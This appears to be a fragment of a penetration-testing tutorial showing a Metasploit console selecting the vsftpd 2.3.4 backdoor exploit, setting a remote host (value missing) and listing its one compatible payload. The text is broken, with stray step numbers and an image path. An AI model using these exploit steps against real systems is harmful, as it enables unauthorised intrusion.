 msf exploit(vsftpd_234_backdoor) > set RHOST
3
RHOST =>
msf exploit(vsftpd_234_backdoor) > show payloads
4
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection